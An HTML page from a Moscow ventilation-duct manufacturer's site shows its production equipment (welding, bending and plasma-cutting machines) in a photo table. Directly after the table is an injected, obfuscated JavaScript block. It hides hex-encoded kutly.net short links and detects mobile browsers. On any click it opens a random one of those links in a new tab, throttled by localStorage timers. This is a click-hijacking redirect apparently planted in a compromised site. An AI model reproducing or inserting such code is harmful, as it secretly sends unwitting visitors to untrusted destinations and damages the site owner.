            <ol class="breadcrumb-default shell">
              <li><a href="/">Главная</a></li>
              <li class="active">Наше производство              </li>
            </ol>
      </div>
      <!-- Page Content-->
      <main class="page-content section-98 section-sm-124">
        <div class="shell-wide">
          <div class="range range-xs-center">
            <div class="cell-md-9 cell-md-push-1">
              <div class="range">
                
				<table class="standart" data-responsive="true">
<tbody>
<tr>
<td style="width: 40%;">
<p class="panel-title text-right">Станок-шовной-сварки-труб-внахлест-Stitcher</p>
<p><a class="thumbnail-classic" href="https://ozonvent.ru/wp-content/uploads/2021/09/Станок-шовной-сварки-труб-внахлест-Stitcher.jpeg" data-photo-swipe-item="" data-size="720x858"><img decoding="async" src="https://ozonvent.ru/wp-content/uploads/2021/09/Станок-шовной-сварки-труб-внахлест-Stitcher.jpeg" alt="Станок шовной сварки труб внахлест Stitcher" /></a></td>
<td><video controls="controls"><source src="https://ozonvent.ru/wp-content/uploads/2021/09/stanok1.mp4"></video> <video controls="controls"><source src="https://ozonvent.ru/wp-content/uploads/2021/09/stanok2.mp4"></video></td>
</tr>
<tbody>
<tr>
<td style="width: 40%;">
<p class="panel-title text-right">Автоматическая линия для производства прямоугольных сечений каналов воздуховода</p>
</td>
<td><a class="thumbnail-classic" href="https://ozonvent.ru/wp-content/uploads/2019/08/1.-Автоматическая-линия-для-производства-прямоугольных-сечений-каналов-воздуховода.jpg" data-photo-swipe-item="" data-size="1280x720"><img decoding="async" src="https://ozonvent.ru/wp-content/uploads/2019/08/1.-Автоматическая-линия-для-производства-прямоугольных-сечений-каналов-воздуховода.jpg" alt="" /></a></td>
</tr>
<tr>
<td>
<p class="panel-title text-right">Станок тоннельной сборки прямоугольных воздуховодов</p>
</td>
<td><a class="thumbnail-classic" href="https://ozonvent.ru/wp-content/uploads/2019/08/2.-Станок-тоннельной-сборки-прямоугольных-воздуховодов.jpg" data-photo-swipe-item="" data-size="1280x720"><img decoding="async" src="https://ozonvent.ru/wp-content/uploads/2019/08/2.-Станок-тоннельной-сборки-прямоугольных-воздуховодов.jpg" alt="" /></a></td>
</tr>
<tr>
<td><a class="thumbnail-classic" href="https://ozonvent.ru/wp-content/uploads/2019/08/3.-Пневматический-отрезной-станок-для-реза-фланцевой-рейки.jpg" data-photo-swipe-item="" data-size="720x1280"><img decoding="async" src="https://ozonvent.ru/wp-content/uploads/2019/08/3.-Пневматический-отрезной-станок-для-реза-фланцевой-рейки.jpg" alt="" /></a></td>
<td>
<p class="panel-title text-left">Пневматический отрезной станок для реза фланцевой рейки</p>
</td>
</tr>
<tr>
<td>
<p class="panel-title text-right">Стол плазменной резки для раскроя фасонных деталей</p>
</td>
<td><a class="thumbnail-classic" href="https://ozonvent.ru/wp-content/uploads/2019/08/6.-Стол-плазменной-резки-для-раскроя-фасонных-деталей.jpg" data-photo-swipe-item="" data-size="1280x720"><img decoding="async" src="https://ozonvent.ru/wp-content/uploads/2019/08/6.-Стол-плазменной-резки-для-раскроя-фасонных-деталей.jpg" alt="" /></a></td>
</tr>
<tr>
<td>
<p class="panel-title text-right">Спирально-навивной станок для производства прямых круглых воздуховодов</p>
</td>
<td><a class="thumbnail-classic" href="https://ozonvent.ru/wp-content/uploads/2019/08/7.-Спирально-навивной-станок-для-производства-прямых-круглых-воздуховодов.jpg" data-photo-swipe-item="" data-size="1280x720"><img decoding="async" src="https://ozonvent.ru/wp-content/uploads/2019/08/7.-Спирально-навивной-станок-для-производства-прямых-круглых-воздуховодов.jpg" alt="" /></a></td>
</tr>
<tr>
<td><a class="thumbnail-classic" href="https://ozonvent.ru/wp-content/uploads/2019/08/4.-Ручной-гибочный-станок-schechtl.jpg" data-photo-swipe-item="" data-size="720x1280"><img decoding="async" src="https://ozonvent.ru/wp-content/uploads/2019/08/4.-Ручной-гибочный-станок-schechtl.jpg" alt="" /></a></td>
<td>
<p class="panel-title text-left">Ручной гибочный станок schechtl</p>
</td>
</tr>
<tr>
<td><a class="thumbnail-classic" href="https://ozonvent.ru/wp-content/uploads/2019/08/5.-Гильотационные-ножницы-schechtl.jpg" data-photo-swipe-item="" data-size="720x1280"><img decoding="async" src="https://ozonvent.ru/wp-content/uploads/2019/08/5.-Гильотационные-ножницы-schechtl.jpg" alt="" /></a></td>
<td>
<p class="panel-title text-left">Гильотационные ножницы schechtl</p>
</td>
</tr>
<tr>
<td>
<p class="panel-title text-right">Склад готовых прямых участков круглого сечения</p>
</td>
<td><a class="thumbnail-classic" href="https://ozonvent.ru/wp-content/uploads/2019/08/8.-Склад-готовых-прямых-участков-круглого-сечения.jpg" data-photo-swipe-item="" data-size="1280x720"><img decoding="async" src="https://ozonvent.ru/wp-content/uploads/2019/08/8.-Склад-готовых-прямых-участков-круглого-сечения.jpg" alt="" /></a></td>
</tr>
<tr>
<td><a class="thumbnail-classic" href="https://ozonvent.ru/wp-content/uploads/2019/08/10.-Станок-точечной-сварки-Техна-ТЕ-90.jpg" data-photo-swipe-item="" data-size="720x1280"><img decoding="async" src="https://ozonvent.ru/wp-content/uploads/2019/08/10.-Станок-точечной-сварки-Техна-ТЕ-90.jpg" alt="" /></a></td>
<td>
<p class="panel-title text-left">Станок точечной сварки Техна ТЕ-90</p>
</td>
</tr>
<tr>
<td>
<p class="panel-title text-right">Станок с гидравлическим приводом для сборки сегментных отводов</p>
</td>
<td><a class="thumbnail-classic" href="https://ozonvent.ru/wp-content/uploads/2019/08/9.-Станок-с-гидравлическим-приводом-для-сборки-сегментных-отводов.jpg" data-photo-swipe-item="" data-size="1280x720"><img decoding="async" src="https://ozonvent.ru/wp-content/uploads/2019/08/9.-Станок-с-гидравлическим-приводом-для-сборки-сегментных-отводов.jpg" alt="" /></a></td>
</tr>
<tr>
<td><a class="thumbnail-classic" href="https://ozonvent.ru/wp-content/uploads/2019/08/11.-Зиг-машина-с-электроприводом-SIK-12.jpg" data-photo-swipe-item="" data-size="720x1280"><img decoding="async" src="https://ozonvent.ru/wp-content/uploads/2019/08/11.-Зиг-машина-с-электроприводом-SIK-12.jpg" alt="" /></a></td>
<td>
<p class="panel-title text-left">Зиг-машина с электроприводом SIK-1,2</p>
</td>
</tr>
<tr>
<td>
<p class="panel-title text-right">Станок точечной сварки CEA</p>
</td>
<td><a class="thumbnail-classic" href="https://ozonvent.ru/wp-content/uploads/2019/08/12.-Станок-точечной-сварки-CEA.jpg" data-photo-swipe-item="" data-size="720x1280"><img decoding="async" src="https://ozonvent.ru/wp-content/uploads/2019/08/12.-Станок-точечной-сварки-CEA.jpg" alt="" /></a></td>
</tr>
<tr>
<td><a class="thumbnail-classic" href="https://ozonvent.ru/wp-content/uploads/2019/08/13.-Станок-точечной-сварки-PTE-18.jpg" data-photo-swipe-item="" data-size="720x1280"><img decoding="async" src="https://ozonvent.ru/wp-content/uploads/2019/08/13.-Станок-точечной-сварки-PTE-18.jpg" alt="" /></a></td>
<td>
<p class="panel-title text-left">Станок точечной сварки PTE-18</p>
</td>
</tr>
<tr>
<td>
<p class="panel-title text-right">Фальцепрокатный станок для проката питсбургского фальца замка</p>
</td>
<td><a class="thumbnail-classic" href="https://ozonvent.ru/wp-content/uploads/2019/08/14.-Фальцепрокатный-станок-для-проката-питсбургского-фальца-замка.jpg" data-photo-swipe-item="" data-size="720x1280"><img decoding="async" src="https://ozonvent.ru/wp-content/uploads/2019/08/14.-Фальцепрокатный-станок-для-проката-питсбургского-фальца-замка.jpg" alt="" /></a></td>
</tr>
<tr>
<td><a class="thumbnail-classic" href="https://ozonvent.ru/wp-content/uploads/2019/08/15.-Трезвалковый-станок-с-электрическим-приводом.jpg" data-photo-swipe-item="" data-size="720x1280"><img decoding="async" src="https://ozonvent.ru/wp-content/uploads/2019/08/15.-Трезвалковый-станок-с-электрическим-приводом.jpg" alt="" /></a></td>
<td>
<p class="panel-title text-left">Трезвалковый станок с электрическим приводом</p>
</td>
</tr>
<tr>
<td>
<p class="panel-title text-right">Сегментный гибочный станок</p>
</td>
<td><a class="thumbnail-classic" href="https://ozonvent.ru/wp-content/uploads/2019/08/16.-Сегментный-гибочный-станок.jpg" data-photo-swipe-item="" data-size="720x1280"><img decoding="async" src="https://ozonvent.ru/wp-content/uploads/2019/08/16.-Сегментный-гибочный-станок.jpg" alt="" /></a></td>
</tr>
<tr>
<td><a class="thumbnail-classic" href="https://ozonvent.ru/wp-content/uploads/2019/08/17.-Кран-балка-для-загрузки-разгрузки-рулонного-металла.jpg" data-photo-swipe-item="" data-size="720x1280"><img decoding="async" src="https://ozonvent.ru/wp-content/uploads/2019/08/17.-Кран-балка-для-загрузки-разгрузки-рулонного-металла.jpg" alt="" /></a></td>
<td>
<p class="panel-title text-left">Кран балка для загрузки разгрузки рулонного металла</p>
</td>
</tr>
<tr>
<td>
<p class="panel-title text-right">Ручной гибочный станок</p>
</td>
<td><a class="thumbnail-classic" href="https://ozonvent.ru/wp-content/uploads/2019/08/18.-Ручной-гибочный-станок.jpg" data-photo-swipe-item="" data-size="1280x720"><img decoding="async" src="https://ozonvent.ru/wp-content/uploads/2019/08/18.-Ручной-гибочный-станок.jpg" alt="" /></a></td>
</tr>
<tr>
<td><a class="thumbnail-classic" href="https://ozonvent.ru/wp-content/uploads/2019/08/19.-Станок-отбортовщик-для-закатки-стоячего-фальца.jpg" data-photo-swipe-item="" data-size="720x1280"><img decoding="async" src="https://ozonvent.ru/wp-content/uploads/2019/08/19.-Станок-отбортовщик-для-закатки-стоячего-фальца.jpg" alt="" /></a></td>
<td>
<p class="panel-title text-left">Станок отбортовщик для закатки стоячего фальца</p>
</td>
</tr>
<tr>
<td>
<p class="panel-title text-right">Трезвалковый станок с электроприводом номер 2</p>
</td>
<td><a class="thumbnail-classic" href="https://ozonvent.ru/wp-content/uploads/2019/08/20.-Трезвалковый-станок-с-электроприводом-номер-2.jpg" data-photo-swipe-item="" data-size="1280x720"><img decoding="async" src="https://ozonvent.ru/wp-content/uploads/2019/08/20.-Трезвалковый-станок-с-электроприводом-номер-2.jpg" alt="" /></a></td>
</tr>
<tr>
<td><a class="thumbnail-classic" href="https://ozonvent.ru/wp-content/uploads/2019/08/21.-Зиг-машина-с-электрическим-приводом-номер-2.jpg" data-photo-swipe-item="" data-size="720x1280"><img decoding="async" src="https://ozonvent.ru/wp-content/uploads/2019/08/21.-Зиг-машина-с-электрическим-приводом-номер-2.jpg" alt="" /></a></td>
<td>
<p class="panel-title text-left">Зиг машина с электрическим приводом номер 2</p>
</td>
</tr>
</tbody>
</table>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x69\x50\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x42\x77\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x51\x61\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6d\x69\x4f\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x65\x66\x4c\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6f\x54\x4c\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x54\x64\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x79\x4a\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x50\x58\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x71\x6b\x42\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
				
              </div>
            </div>
			<!--
            <div class="cell-md-4 cell-lg-3 cell-xl-2 cell-md-push-1 offset-top-66 offset-md-top-0">
              <aside class="text-left">
                <div class="range offset-top-0">
                  <div class="cell-xs-6 cell-md-12">
                    <h6 class="text-uppercase text-spacing-60">Категории</h6>
                    <div class="text-subline"></div>
					  <ul id="top-nav-ul" class="list list-marked offset-top-30 "><li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-ocikovannoy-stali/vozduhovody-kruglie-iz-ocinkovannoy-stali/">Воздуховоды круглые из оцинкованной стали</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-ocikovannoy-stali/vozduhovody-pryamougolnie-iz-ocinkovannoy-stali/">Воздуховоды прямоугольные из оцинкованной стали</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-svarnie-iz-chernoy-stali/">Воздуховоды сварные из черной стали</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-nerzhaveyushey-stali/">Воздуховоды из нержавеющей стали</a></li>
<li id="menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2413"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-nerzhaveyushey-stali/vozduhovodi-pryamougolnie-iz-nerzhaveyushey-stali/">Воздуховоды прямоугольные из нержавеющей стали</a></li>
<li id="menu-item-2412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2412"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-nerzhaveyushey-stali/vozduhovodi-kruglie-iz-nerzhaveyushey-stali/">Воздуховоды круглые из нержавеющей стали</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://ozonvent.ru/katalog-produkcii/drugie-proizvodstvennie-izdeliya/">Другие производственные изделия</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://ozonvent.ru/katalog-produkcii/zonti-kuhonnie-i-zhirouloviteli/">Зонты кухонные и жироуловители</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://ozonvent.ru/katalog-produkcii/nestandartnie-izdeliya-po-chertezham/">Нестандартные изделия по чертежам</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://ozonvent.ru/katalog-produkcii/rashodnie-materiali-dlya-montazha/">Расходные материалы для монтажа</a></li>
</ul>                  </div>
                </div>
              </aside>
            </div>
			  -->
          </div>
        </div>
      </main>
	<!-- Page Footer-->
      <!-- Footer variant 3-->
      <footer class="section-relative section-top-66 section-bottom-34 page-footer bg-gray-base context-dark">
        <div class="shell">
          <div class="range range-sm-center text-lg-left">
            <div class="cell-sm-12">
              <div class="range range-xs-center">
                <div class="cell-xs-10 cell-xs-push-1 offset-top-66 cell-sm-push-1 offset-sm-top-0 cell-sm-4 cell-lg-3 cell-lg-push-1">
                  <!-- Footer brand-->
                  <div class="footer-brand"><a href="/"><img src="/wp-content/themes/your-clean-template-3/images/logo-dark.png" alt="ОЗОН-ВЕНТ - производство воздуховодов в Москве." width="228" height=""></a></div>
					<address class="contact-info offset-top-20 p">
                    <div>
                      <dl>
                        <dd class="text-dark reveal-lg-block">
							<!-- Адрес из виджета -->
						<div class="textwidget custom-html-widget"><span class="icon-xxs mdi mdi-map-marker text-info"></span> <a title="Посмотреть адрес на карте." href="/kontakti" class="text-middle p text-dark">Москва, Южнопортовая улица, 21, c. 20</a></div></dd>
                      </dl>
                    </div>
                    <div>
                      <dl class="offset-top-0">
                        
                        <dd><!-- Телефон из виджета -->
						<div class="textwidget custom-html-widget"><a href="callto:+7 495 664-57-22" class="text-middle p text-bold text-dark" title="Приём заказов и инженерия."><span class="icon-xxs mdi mdi-phone text-info"></span> +7 (495) 664-57-22</a></div></dd>
                      </dl>
                    </div>
                    <div>
                      <dl class="offset-top-0">
                        <dd><!-- Email из виджета -->
						<div class="textwidget custom-html-widget"><span class="icon-xxs mdi mdi-email text-info"></span>
					<a href="mailto:info@ozonvent.ru" class="text-middle p text-bold text-dark" title="Отдел продаж и приёма заказов.">info@ozonvent.ru</a></div></dd>
                      </dl>
                    </div>
                  </address>
                </div>
				  <div class="cell-xs-5 cell-xs-push-2 offset-top-66 cell-sm-push-2 cell-sm-2 cell-lg-2 offset-sm-top-0 cell-lg-push-2 offset-lg-top-0">
					  <h6 class="text-uppercase text-spacing-60 text-center text-md-left">О компании</h6>
					   <ul id="top-nav-ul" class="list list-marked offset-top-30 "><li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://ozonvent.ru/about/">О нас</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1941 current_page_item active menu-item-2030"><a href="https://ozonvent.ru/nashe-proizvodstvo/" aria-current="page">Наше производство</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://ozonvent.ru/rekviziti-kompanii/">Реквизиты</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://ozonvent.ru/documenti/">Документы</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://ozonvent.ru/dostavka/">Доставка вентиляционного оборудования и расходников ОЗОН-ВЕНТ</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://ozonvent.ru/kontakti/">Контакты</a></li>
</ul>				  </div>
				<div class="cell-xs-6 cell-xs-push-3 offset-top-66 cell-sm-push-3 cell-sm-3 cell-lg-3 offset-sm-top-0 cell-lg-push-3 offset-lg-top-0">
                  
					<h6 class="text-uppercase text-spacing-60 text-center text-md-left">О производстве</h6>
					   <ul id="top-nav-ul" class="list list-marked offset-top-30 "><li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://ozonvent.ru/katalog-produkcii/">Продукция</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://ozonvent.ru/proektirovanie/">Проектирование</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://ozonvent.ru/montazh/">Монтаж</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://ozonvent.ru/pokraska/">Покраска</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://ozonvent.ru/oborudovanie/">Оборудование</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://ozonvent.ru/servis/">Сервис</a></li>
</ul>                </div>
				  <div class="cell-xs-10 cell-sm-3 offset-top-66 cell-sm-push-4 offset-sm-top-0 cell-sm-3 cell-lg-4 cell-lg-push-3">
					<h6 class="text-uppercase text-spacing-60 text-bold"><a href="/category/news/" title="Смотреть все новости">Метрика Яндекс</a></h6>
                  
					  <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=49105447&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/49105447/3_0_EFEFEFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="49105447" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49105447, "init", {
        id:49105447,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
